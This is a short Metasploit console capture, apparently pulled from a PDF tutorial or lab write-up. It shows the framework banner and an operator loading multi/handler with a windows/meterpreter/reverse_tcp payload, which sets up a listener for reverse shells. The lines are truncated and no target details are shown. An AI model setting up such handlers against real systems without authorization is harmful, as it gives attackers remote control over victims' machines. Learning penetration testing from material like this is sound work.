 Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoti
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/revers
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) >